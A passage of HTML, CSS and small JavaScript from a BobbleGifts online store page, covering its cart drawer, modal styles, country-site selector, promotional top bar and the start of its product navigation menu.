,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
